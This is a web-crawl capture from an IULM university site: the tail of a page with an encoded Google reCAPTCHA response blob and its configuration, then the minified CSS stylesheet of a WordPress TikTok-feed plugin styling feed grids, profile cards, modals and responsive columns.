O9wrgSc8K7L8K7wr5+dsK7ZsKvwrjDpCUMwpUSaWTDhsK0TMKKGsK4w7cAw4/[base64]/DqMKpw5TDumTDqHBaKsKfA2ESw4bCsEFHwrXCpxjCkGwzw4zCgBZOIybDpD1gwr/DtznCmcKMwp9/[base64]/CthMOZGAuOz7DjcOLesKXOS8PwrBTGsKYw4YzVsOCGcKzwqtgSiFZwpnDkMOZdAzDtcKZwo1Pw4rDpMKsw4/DvEHDsMO8wqxENMKnRUfCqsOvw4vDizlOA8OIwoVAwqfDsQEpw7HCuMKiw5rDg8O0w7MywpvDh8OfwoE2XSpoVxYmfyvCjH9rLmkIUTEKwrAfw6toU8Opw6shNGPDvMOzOcKcw7ICw58lw7zCo8KRSxVQamDCjlAWwqzDuC4kw7nDucO/TsKcKjvCssO6aF/CoGgGIlnDpsK6wqsBasOtw5gcw69Jw6xDw7jCv8OSX8O6w6dYw5Muf8K2EcK8wqDDsMKaHWhOwojCqF4TS2BDYMKxaARVwrXDlFnCmB1ETsKRQsKwYiTCn2bDlcOcw6/Cu8Oiw6ErAnbCvCJVwqRMVxcJJ8KIQUFsVw3Cky87GU9YVmFjXFE1MBbCqhcFXcKIw5FXw6/[base64]/[base64]/DtQzDqlkBesKDbMK+EB8MwrDCuDdYJ8OPw6BFwp51wol5wq5Lw6LCmMOLM8KNS8KkR1Q1wpI8w5kXw7LDq2QFGCjCqXlRYWlNw793biIAwoliazXDssKPNT0hC2Iow6fCvTJTesKGw4lYw4PCusOcLQtNw4/DkGQuwqQCMGzCtnQ2KsKcw55Ew57CksOpRcOAFC3DuEBlwrfCvMKNSFFbw5rCqEMhw7HCv1rDgcKRwoYpB8KOwp1HR8OqCTfDqBVswr1Uwr8/wqzCihLDsMKzP3PDpxrDmkTDtgjCjE52wpcXeVzCj0zCp2QPB8Kqw4fDucKdSSHDrldjwr7DicK6wqZ6GC/DlMK6WMOTAMKowqA4BzbCq8KFVjLDnMO0LWVJY8Ojw7vCu0jCk8Krw57Dhy/Cjhtdw6fCg8K2EcKCw57CtMO9wqrCt1bCkCkvGcKBJ3fDlEjDr0E/WcKhHjkPw49pTmhdD8O7w5DDpcKMfsKpwojDrlQDw7YtwofCiBvDncOdwopgwqPDvBfCiTbDt0E2XMOBOwDCug3DiC3Cm8OCw79rw4zCkcOSEgHCtSJew5ZaTMOfPVDDvxUATWjChMKUcA9Ww6NGwoh7w7IAw5ZySMKNV8OZw5wXw5csT8KZL8OQwqc/wqTCpUtnwoxPwrXDucK5w7LCshdrw4LCicOiIcK6w4/DtsOTw6QYETA/[base64]/w5FEYsOtVcOkwo3DqcOLUjfCtX/Dm8O7w47CsHbCl8KWwql3wpJ/wocRwoUfc8O6UVvCsMOqaWF6McOqw6xrPABlw4J0wrXDsGxBKsOUwqI4w4BxG8OJfcKrwo7DksKcQETCui7CsXDDm8OAD8KTwoQRPgXCrRbCgMOYwpnCpMKpw4rCrDTCiMOzwoDDg8OhwoPCmcOfJ8KjUEp0NjbCpsOVw7/Crj5CXE9vXMOffj8FwqHChDrDhsOvw5vDi8OBw7LDsUHDrAERw5nCshvDimA4w6vCnMK3esK3w5nDsMO0w6NNwpNUw5vDiGI4w4kBw7pvWMOSwo/Du8Oua8KAwrLCr07CtMKwwpvCnMKTZ3rCtsOmw5Qbw4Rdw4wmw50tw63DrkrDh8Oaw4LDnMK6w4vDnsOCw7BywqfDjgHCinRFwpXDlTfDn8OqOiIcZBXDogDDuS0yWkdPw7rDhcKUwr/DsMOaKMOZBGcZwoNjwocTw43DssKAwoNUFsO9a2M7M8Kiw5Aaw5gaTVxdw7AdZsO1w58Owr/[base64]/NMKhw5RLw5TCicK3woRUw7o2MDFwK8KHwrYfwqR8RHrDncKbPx4/w7UmPUbCk8KZw41FYsKjwqjDlXdlw41tw6vCqnXDm0lYw6/CmzYzBk1PAnVgQMKFwpcNwp9vA8O0wqg1wrBHeQvCl8Kmw4dfw5dWC8OTw63DvzpewqXCpiDDoitAElUZw5hKWMKTCsKUw4sjw4p1MMKRw6/DsXrCkADDtMOSwpvCnsO0a1rDjTXCsCVywq8dwptoHDEPwobDjsKSIEpWcsORw6p2akAlwplNJjbCqlNmVMOFwrogwrtHIcOSXcKbazcYw7zCjABvKwdlXcOlw4ICTcKRw4zDp05+wrrCi8OLw5Zrw6RRwpXChMKWwrDCvMOnOlXDlcKVwrdEwpEdwoI7wqs/W8OLNsOcw4AawpIUJF7DnWfCnMK4FcO4aTNcw6g+S8KpaSvCiRocQMOBB8KlRsKOe8OVw4nDtcOew7LCjcKlP8OVfMOLw4/[base64]/[base64]/JnPCpMKoe8O7OcOiw6bDtyAvcwwawpbDrcOzwqRuw4jDtG/CnQbDuF80w6rCk13DhgTCqWwow6koBFlewo7DhBXChcOPw5DCpQjDosKaCsOwMsOnw4xGVXwaw4FBwrQ/[base64]/[base64]/CvsKBwqLDiSdDKkstCHnCl3bDqsOew65zwowZLcKTwoDCl8OGw50tw7taw6IRwq95woJlCsO+AMKTDMONdsKqw5IxVsOmaMOIwq/DqQHCjcOxJ3DCrcOyw7tiwoQkcVJTXwPDm3xBwq3CpsOOU3EEwqXCvCPDnQwTQsKLfmdXODU4E8KSf1VCGsObCMOzRVvChcO9MnHDmsKfwrFIZ2XCnMKlwrrDsXnDr3/DlHxQw6XCgMKsIsOIe8KkfV/DhMKBeMOXwo/CtzjChTNhwpLCsMKiw4XCuEvDrVzDgcO4M8KxHghgH8Kfw4fDvcOHwppzw6TDqsOhXMO9w74zwpsUYnzDrsKvw6xiSi03w4F5HSLCpijCrznCgFN6wqsdXsKDwojDkDZSwoBEMyPDry/CvcKpKxIgwqVQF8KKwps0B8K9w44DRHHCuxbCvxhHwrjCq8Kuw609w4hWFATDqcOWw5DDsgMuwonCnj7CgcOLIGZsw4J1N8OGw5JzF8O/YsKrXMKSwobCucKkwqo/[base64]/[base64]/[base64]/CtSgGLx/Cv0DCqW8tw4Vuw6XDqhYlLkN/aMKow7Z4wpMlwopHw5LDhRLCmxbCrsKwwqnCqgwNaMOPwrnDsDo8KMOLwpnDs8Kbw5/DtmLCp2t4TMOBLcKlZsKuw7/Dp8KcFFl4wqPDk8OiQ2YxGcKGPXvChVtVwqZMDgxKdsOXNVvDkUjDjMOzCMKBAhHCjkJzTMOtYcOTw7fCrGU2Z8OmwpTDtsK/wqbCgGZBw7xEbMO0wo83XX7Dk00ORUpgwp0/[base64]/DrMOEwoXCiSNfw4Aswo/DpRzDlwwAwqzCisO4IsK/F8K6w5xkKcK2w40SwrnCj8KzbB5GcMO1NcOjw6zDgWVnw5YwwrTCknDDglI2U8Khw781wpEfXH3DmMOtCxjDh3RNOcKJOVbDn1bDqVPDiA1GGsKDM8Klw6jCpMK9w4PDrsK3d8KEw67CiVjDkmDDkix6wqF/w6tiwpNwHsKKw4HDs8OyAcKswoXCjxXDjsKmXMOuwrzCh8Otw6fCqsKaw4xUwrE2w71xXwzCvjDDnDApWsKWdMKkasKhw6vDuDxlwrR5UBDCkzAGw4gCIAfDnsODwqrDocKEwp7Duy5Yw4/Ck8OkKsOrw49zw4QyH8K9w7NtFMKXwofDu3TCuMKTw43Ctg8uGMK/woRNexTDqMKLEGDDusOKOHFwagLDqV7CrVZIw5QLa8KlesOew7XCucKcHQ/DlMOLwovDm8Ojw7Etw5oAT8OIwp/ClsOZw5XDq3rCksKrHigxZ2LDmsOFwpwsFDoQwoXDoUZzXMO0w60IH8KlQk3DoQnCok7Dp2I6ISHDp8Ogwp5NPsO/FivDv8K9CGhTwp7Dp8KewoLDgWTDoEVSw4R1asK9O8OVdDoUwprCogPDmcOCNknDgFZgworDlMKxwogwBMOsKVnCjMKRXG3CtUxbWsOjA8KGwo3DhsK9RcKNNsOzIVFYwpjClsK5wrPDtcKoIR/DvMOew7Z1AcKzw5fDrcKIw4ZoSTjCgMOFURY/DFbDucONw4rDlcKBahBxU8KPGsKWwq0/[base64]/JcKsHsO/[base64]/[base64]/DpcO/[base64]/HSrCm0fDkV7Dnw7Co3Ihw6PDjjlrfjdGasO1Ekc6ey7DjcKKfyUgeMOtLsK5wp1Tw6BgfMKlXiw/[base64]/[base64]/I2dAfcOuOMKpNsKQw4vCi8Ohw5BNfsO2RcOkw44CKWvDtMKFNXLCsDgMwpIjw7diNCvChAdSwpYIZjfCrDzCj8Olwpoaw6pfJcKgLMK1UMOuZsO5w7bDssOHw73CtWQ/w7cxMXtAchM6LcKRRsODBcKPVsKRUAMdwqQ0w4bCq8KJO8Off8OFwrNBBMOUwokdw5/CiMOqw6FXwrYfwoPDkhMCRyzDgsOpeMKvwr3CpMKoL8KyaMO0cl/DicKOw53CtjtCw5DDgcK5PcOhw60QHcKpwo3CugQHJFssw7MNQWTCgE5Dw7LCkcKqwrMDwoXDmsOsw5PCtcKAMFHCji3CslDDh8KCw5gZbcKGesKqwrVrExPCinXCr0cuwph1QyfCh8KCw73Duw4BLQ9lw7dgwo55woFkFBjDkUjDo3xIwqZnw68cw7Z/w4rDiH7DhcKwwpfDusKqahRlw5fCmCjDicKTwrHCk2bCoVUEfEpowqzDkj/DsSRWDMOUU8Obw6soGsKXw4/[base64]/wpbCisKNIcOvwpXCtAXChMK1wqAFXMKXIHVawoHCjsO5w53Co1/Dm01xwqbDmBVGwqV3w6TClcOIDSPCpsKVw7ROwpHDmXU7XUjCvFzDt8KtwqjCrsK7DcK/w59vAsKdwrbCj8OpGTTDi1LDrVVVwpbCgFLCusKnHyhBI3LCqsOcQ8KZfwbCmx7Cl8OvwphUwqLCrRXDiG9ww6/Du17CvTPDmMO8XsKXwqvDrVgNemTDhHMZAMODe8KVbFkmCD3Dv0oGaVjCiBsZw7p+wr3ClMO3bMODw4DChsOTw4vCv3dwC8KGZWrDrSYXw5vCosKkTG42PMKHwrxiw6UpFg/Dj8K9TcK7bEPCpVvDiMKaw5prGlA+TH1Kw4VUwpxuwoHDhcKCw43CiEfCiA9VasKbw4UkGwvCvMOqwrhLKzBewr0OacKQbwvCtg8xw5zDsy/CpGk6cnQOGSfDjwg1w47Dh8OqL059OcKDw7ldRMK8w7PDpkA9S2QdUcOoa8Kpwo/Dm8OawrATw5PDoAPDv8KJwrc6w5FWw4IiRGLDl0Avw4vClkPDmcOMd8Klwos1wrfCuMKcesOYTMKiw4VEUUXCsD54OcKScsO3HMOjwpgWMEvCv8OhUsO3w7fDssOewpsHdQtow4vCmcOcKcO/wqFyOkDDrV/[base64]/CrVLCrsOSZi0Pd8KRdifDpD/CvTzDqcOXHMKcdBTDjsK8ZDDCpsO9PsONSWLCrnzDhgjCsyA5XsOkwph6wrjDhcK/w4XCjgjCm3Y0TwRfBjN/[base64]/DnE5sNcKkIA4Pw6nDpMKxw5NOwrZcDMOeRDbCvQrDjsKow6xLSQDDlMKfwqFiZMO1wqLCtcKjdsOkw5bChBQRw4nCl09jf8OtwrnCncKJJ8KJBMKOw7tEJcKSw5ZCeMOnwp/DsjHChMKnCWTDo8KEZMOEbMKEw7bDusKUMBjDucK4wpjCk8ODY8KZwpbDo8OMwopSwpwgC08Uw51jaVUoRQzDg3HDosOLHMKFesKGw5sNHMK5F8KSw6cTwq3Ci8Kgw47Drg7DocO1VsKvZBRGYT/[base64]/CkkomCMKAeMORL8Kaw7RDwpk7wovDjsOFw5nCp3dWb0PCisKaw7MDw6ooPQfDnBrDocOOL1zDpcKXw47CmcK4w77CsjBZ\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,733],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRmc4owCGa/zERk\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zkUWErMICY7O+mSysNm2g49gv5jJbwyF+A9g8JVmSjk\\u003d\x22,1,0,null,1,1767842669887,0,0,[117,207,14,179,74],null,[9,236,131],\x22RC-tuuFYjjMMec5bg\x22,null,null,null,null,null,\x220dAFcWeA4aB4AnVlHinJn8mZkk6ZlNQ4k_eQm4gsIGUI-B7NxpR8NYNyx4yZqbqNeHokKbS0Hd6WBQoa8kuahW_ObiclTfMxuUzw\x22,1767925469884]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21
body_size: 30211
content:
html{scroll-behavior:smooth}.dashicons{font-family:dashicons!important}.wp-block-ttp-tiktok-player .ttptiktok *{box-sizing:border-box}.wp-block-ttp-tiktok-player .ttptiktok a,.wp-block-ttp-tiktok-player .ttptiktok button{text-decoration:none}.wp-block-ttp-tiktok-player .ttptiktok .ttpEmptyVideo h3{backdrop-filter:blur(15.8px);-webkit-backdrop-filter:blur(15.8px);background:rgba(238,240,241,.16);border:1px solid rgba(238,240,241,.3);color:#000;font-size:29px;font-weight:700;margin:0;padding:29px;text-align:center}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea{position:relative}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea .feedMainArea .feedInfoArea{height:100%;width:100%;--webkit-backdrop-filter:blur(7.5px);backdrop-filter:blur(5.5px);border-radius:3px;left:0;opacity:0;position:absolute;top:0;transition:.3s}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea .feedMainArea .feedInfoArea .feedItemInfo{align-items:center;-moz-column-gap:5px;column-gap:5px;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea .feedMainArea .feedInfoArea .feedItemInfo p{align-items:center;-moz-column-gap:1px;column-gap:1px;display:flex;justify-content:center;margin:0}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea .feedMainArea .feedInfoArea .feedItemInfo p span{color:#fff}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea .feedMainArea .feedInfoArea .feedPlayCount{height:100%;left:0;padding:10px 0 0 10px;position:absolute;top:0;width:100%}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea .feedMainArea .feedInfoArea .feedPlayCount p{align-items:center;-moz-column-gap:5px;column-gap:5px;display:flex;margin:0}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea .feedMainArea .feedInfoArea .feedPlayCount p span{color:#fff}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea .feedMainArea .feedItem{cursor:pointer;height:100%;position:relative}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea .feedMainArea .feedItem .feedItemImg{width:100%}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea .feedMainArea .feedItem .feedItemImg img{border-radius:3px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea .feedMainArea .feedItem .square{position:relative;width:100%}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea .feedMainArea .feedItem .square img{bottom:0;left:0;position:absolute;right:0;text-align:center;top:0}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.default{display:grid}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.default .feedMainArea .feedItem .feedItemImg{height:100%}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.default .feedMainArea .feedItem .feedInfoArea:hover{opacity:1;transition:.3s}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.masonry .feedMainArea:hover .feedItem .feedInfoArea{opacity:1}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.masonry .feedMainArea .feedItem{-moz-column-break-inside:avoid;break-inside:avoid}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.masonry .feedMainArea .feedItem .feedItemImg{line-height:normal;position:relative}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.masonry .feedMainArea .footerInfo .top{color:inherit;display:flex;justify-content:space-between;padding-bottom:10px}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.masonry .feedMainArea .footerInfo .top .time{color:inherit;font-size:13px;font-weight:400}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.masonry .feedMainArea .footerInfo .top .info{align-items:center;color:inherit;-moz-column-gap:3px;column-gap:3px;display:flex}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.masonry .feedMainArea .footerInfo .top .info p{align-items:center;color:inherit;-moz-column-gap:3px;column-gap:3px;display:flex;margin:0}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.masonry .feedMainArea .title{padding-top:15px}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.masonry .feedMainArea .title p{font-size:14px;font-weight:400;margin:0}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.slider{display:unset}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.slider .swiper .swiper-button-next,.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.slider .swiper .swiper-button-prev{color:#fff}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.slider .feedItemImg{height:100%;line-height:normal}.wp-block-ttp-tiktok-player .ttptiktok .ttpfeedItemArea.slider .feedInfoArea:hover{opacity:1;transition:.3s}.wp-block-ttp-tiktok-player .ttptiktok .ttpHasMore{align-items:center;-moz-column-gap:15px;column-gap:15px;display:flex;justify-content:center}.wp-block-ttp-tiktok-player .ttptiktok .ttpHasMore a{align-items:center;border:1px solid transparent;border-radius:3px;-moz-column-gap:10px;column-gap:10px;cursor:pointer;display:inline-block;display:flex;line-height:1;margin-top:20px;padding:9px 16px;text-decoration:none;text-transform:capitalize;transition:.3s}.wp-block-ttp-tiktok-player .ttptiktok .ttpHasMore a:hover{border-color:#000;transition:.3s}.wp-block-ttp-tiktok-player .ttptiktok .ttpHasMore button{border:1px solid transparent;border-radius:3px;cursor:pointer;display:inline-block;line-height:1;margin-top:20px;padding:9px 16px;text-transform:capitalize;transition:.3s}.wp-block-ttp-tiktok-player .ttptiktok .ttpHasMore button:hover{border-color:#000;transition:.3s}.wp-block-ttp-tiktok-player .ttptiktok .contentPreloader{text-align:center}.wp-block-ttp-tiktok-player .ttptiktok .contentPreloader svg{height:70px;width:70px}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile{background-color:#000;margin-bottom:15px;padding:10px 20px}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .userProfileInfo{display:flex;flex-direction:column}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .userProfileInfo .profileInfo{align-items:center;-moz-column-gap:20px;column-gap:20px;display:flex}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .userProfileInfo .profileInfo .profileImg img{border-radius:50%;height:110px;width:110px}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .userProfileInfo .profileInfo .displayNameShare a{text-decoration:none;text-transform:capitalize}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .userProfileInfo .profileInfo .displayNameShare a:first-child{display:block}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .userProfileInfo .profileInfo .displayNameShare .ttpShareBtn{border-radius:3px;display:inline-block;margin-top:10px;min-width:208px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.3s}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .userProfileInfo .social_count{margin-bottom:15px;margin-top:20px}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .userProfileInfo .social_count ul{align-items:center;display:flex;margin:0;padding:0}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .userProfileInfo .social_count ul li{font-size:16px;font-weight:400;list-style:none;margin:0 8px 0 0;padding:0;text-transform:capitalize}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .userProfileInfo .social_count ul li span{font-size:18px;font-weight:700;padding-right:4px;text-transform:uppercase}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .userProfileInfo .user_bio p{font-size:16px;font-weight:400;line-height:22px;margin:0;text-align:left;text-align:center;white-space:pre-line;width:300px}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CarduserProfileInfo{text-align:center}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CarduserProfileInfo .profileImg img{border-radius:50%;height:100px;width:100px}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CarduserProfileInfo .profileInfo .displayNameShare{align-items:center;display:flex;flex-direction:column;justify-content:center}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CarduserProfileInfo .profileInfo .displayNameShare a{text-decoration:none;text-transform:capitalize}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CarduserProfileInfo .profileInfo .displayNameShare .ttpShareBtn{border-radius:3px;margin:5px 0;min-width:208px;text-decoration:none}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CarduserProfileInfo .profileInfo .social_share ul{align-items:center;display:flex;justify-content:center;margin:10px 0 0;padding:0}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CarduserProfileInfo .profileInfo .social_share ul li{align-items:center;border-right:2px solid #000;display:flex;flex-direction:column;font-size:14px;font-weight:400;line-height:12px;list-style:none;margin:0 5px 0 0;padding:0 5px 0 0;row-gap:4px;text-transform:capitalize}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CarduserProfileInfo .profileInfo .social_share ul li span{font-weight:500;padding-right:4px}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CarduserProfileInfo .profileInfo .social_share ul :last-child{border-right:none}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CompactuserProfileInfo{display:inline-block}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CompactuserProfileInfo .CompactuserProfileimgbtn{align-items:center;border-radius:3px 3px 0 0;box-sizing:border-box;-moz-column-gap:10px;column-gap:10px;display:flex;padding:6px 10px}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CompactuserProfileInfo .CompactuserProfileimgbtn .profileImg{max-height:30px;max-width:30px}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CompactuserProfileInfo .CompactuserProfileimgbtn .profileImg img{border-radius:50%;height:100%;width:100%}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CompactuserProfileInfo .CompactuserProfileimgbtn .profileInfo{width:100%}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CompactuserProfileInfo .CompactuserProfileimgbtn .profileInfo .displayNameShare{align-items:center;-moz-column-gap:5px;column-gap:5px;display:flex;justify-content:space-between}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CompactuserProfileInfo .CompactuserProfileimgbtn .profileInfo .displayNameShare a{line-height:1.35em;text-decoration:none;text-transform:capitalize}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CompactuserProfileInfo .CompactuserProfileimgbtn .profileInfo .displayNameShare .ttpShareBtn{border-radius:3px;display:block;text-decoration:none}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CompactuserProfileInfo .social_share{border-radius:0 0 3px 3px;box-sizing:border-box;display:inline-block;display:block;padding:8px 10px;width:100%}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CompactuserProfileInfo .social_share ul{align-items:center;display:flex;justify-content:center;margin:0;padding:0}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CompactuserProfileInfo .social_share ul li{align-items:center;border-right:2px solid #fff;display:flex;flex-direction:column;font-size:14px;font-weight:400;line-height:12px;list-style:none;margin:0 5px 0 0;padding:0 5px 0 0;row-gap:4px;text-transform:capitalize}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CompactuserProfileInfo .social_share ul li span{font-weight:500;padding-right:4px}.wp-block-ttp-tiktok-player .ttptiktok .ttpProfile .CompactuserProfileInfo .social_share ul :last-child{border-right:none}.wp-block-ttp-tiktok-player .icon{font-style:inherit}.wp-block-ttp-tiktok-player img{max-width:100%;width:100%}.modal_content,.modal_content_masonry{border-radius:3px;display:none}.modal_content_masonry{padding:10px 20px}.modal_content_masonry .feedPopUpArea{-moz-column-gap:20px;column-gap:20px;display:flex}.modal_content_masonry .feedPopUpArea .feedIframe{width:500px}.modal_content_masonry .feedPopUpArea .feedIframe iframe{display:block;height:570px;visibility:unset;width:100%}.modal_content_masonry .feedPopUpArea .feedInfo .profile{align-items:center;border-bottom:1px solid rgba(0,0,0,.239);-moz-column-gap:20px;column-gap:20px;display:flex;padding-bottom:20px}.modal_content_masonry .feedPopUpArea .feedInfo .profile .img{height:60px;width:60px}.modal_content_masonry .feedPopUpArea .feedInfo .profile .img img{border-radius:50%;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.modal_content_masonry .feedPopUpArea .feedInfo .profile .name{color:inherit}.modal_content_masonry .feedPopUpArea .feedInfo .profile .name h3{color:inherit;font-size:18px;font-weight:500;margin:0}.modal_content_masonry .feedPopUpArea .feedInfo .profile .name a{color:inherit;display:block;font-size:14px;font-weight:400;text-decoration:none;text-transform:lowercase}.modal_content_masonry .feedPopUpArea .feedInfo .body .body_icons_title{border-bottom:1px solid rgba(0,0,0,.239);color:inherit;padding:20px 0}.modal_content_masonry .feedPopUpArea .feedInfo .body .body_icons_title ul{-moz-column-gap:30px;column-gap:30px;display:flex;list-style:none;margin:0;padding:0}.modal_content_masonry .feedPopUpArea .feedInfo .body .body_icons_title ul li{color:inherit;font-size:13px;font-weight:400}.modal_content_masonry .feedPopUpArea .feedInfo .body .body_icons_title ul li a{align-items:center;color:inherit;-moz-column-gap:1px;column-gap:1px;display:flex;text-decoration:none}.modal_content_masonry .feedPopUpArea .feedInfo .body .body_icons_title .title{font-size:16px;font-weight:400;margin-top:30px;text-align:right;text-transform:capitalize}.modal_content_masonry .feedPopUpArea .feedInfo .footer{align-items:center;-moz-column-gap:10px;column-gap:10px;display:flex;justify-content:space-between;margin-top:15px}.modal_content_masonry .feedPopUpArea .feedInfo .footer .icons{align-items:center;-moz-column-gap:3px;column-gap:3px;display:flex}.modal_content_masonry .feedPopUpArea .feedInfo .footer .icons p{align-items:center;-moz-column-gap:1px;column-gap:1px;display:flex;font-size:13px;font-weight:400;margin:0}.modal_content_masonry .feedPopUpArea .feedInfo .footer .time{font-size:13px;font-weight:500}.columns-1{-moz-columns:1;column-count:1;grid-template-columns:repeat(1,1fr)}.columns-2{-moz-columns:2;column-count:2;grid-template-columns:repeat(2,1fr)}.columns-3{-moz-columns:3;column-count:3;grid-template-columns:repeat(3,1fr)}.columns-4{-moz-columns:4;column-count:4;grid-template-columns:repeat(4,1fr)}.columns-5{-moz-columns:5;column-count:5;grid-template-columns:repeat(5,1fr)}.columns-6{-moz-columns:6;column-count:6;grid-template-columns:repeat(6,1fr)}.columns-7{-moz-columns:7;column-count:7;grid-template-columns:repeat(7,1fr)}.columns-8{-moz-columns:8;column-count:8;grid-template-columns:repeat(8,1fr)}.columns-9{-moz-columns:9;column-count:9;grid-template-columns:repeat(9,1fr)}.columns-10{-moz-columns:10;column-count:10;grid-template-columns:repeat(10,1fr)}.columns-11{-moz-columns:11;column-count:11;grid-template-columns:repeat(11,1fr)}.columns-12{-moz-columns:12;column-count:12;grid-template-columns:repeat(12,1fr)}@media(max-width:768px){.columns-tablet-1{-moz-columns:1;column-count:1;grid-template-columns:repeat(1,1fr)}.columns-tablet-2{-moz-columns:2;column-count:2;grid-template-columns:repeat(2,1fr)}.columns-tablet-3{-moz-columns:3;column-count:3;grid-template-columns:repeat(3,1fr)}.columns-tablet-4{-moz-columns:4;column-count:4;grid-template-columns:repeat(4,1fr)}.columns-tablet-5{-moz-columns:5;column-count:5;grid-template-columns:repeat(5,1fr)}.columns-tablet-6{-moz-columns:6;column-count:6;grid-template-columns:repeat(6,1fr)}.columns-tablet-7{-moz-columns:7;column-count:7;grid-template-columns:repeat(7,1fr)}.columns-tablet-8{-moz-columns:8;column-count:8;grid-template-columns:repeat(8,1fr)}.columns-tablet-9{-moz-columns:9;column-count:9;grid-template-columns:repeat(9,1fr)}.columns-tablet-10{-moz-columns:10;column-count:10;grid-template-columns:repeat(10,1fr)}.columns-tablet-11{-moz-columns:11;column-count:11;grid-template-columns:repeat(11,1fr)}.columns-tablet-12{-moz-columns:12;column-count:12;grid-template-columns:repeat(12,1fr)}}@media(max-width:576px){.columns-mobile-1{-moz-columns:1;column-count:1;grid-template-columns:repeat(1,1fr)}.columns-mobile-2{-moz-columns:2;column-count:2;grid-template-columns:repeat(2,1fr)}.columns-mobile-3{-moz-columns:3;column-count:3;grid-template-columns:repeat(3,1fr)}.columns-mobile-4{-moz-columns:4;column-count:4;grid-template-columns:repeat(4,1fr)}.columns-mobile-5{-moz-columns:5;column-count:5;grid-template-columns:repeat(5,1fr)}.columns-mobile-6{-moz-columns:6;column-count:6;grid-template-columns:repeat(6,1fr)}.columns-mobile-7{-moz-columns:7;column-count:7;grid-template-columns:repeat(7,1fr)}.columns-mobile-8{-moz-columns:8;column-count:8;grid-template-columns:repeat(8,1fr)}.columns-mobile-9{-moz-columns:9;column-count:9;grid-template-columns:repeat(9,1fr)}.columns-mobile-10{-moz-columns:10;column-count:10;grid-template-columns:repeat(10,1fr)}.columns-mobile-11{-moz-columns:11;column-count:11;grid-template-columns:repeat(11,1fr)}.columns-mobile-12{-moz-columns:12;column-count:12;grid-template-columns:repeat(12,1fr)}}
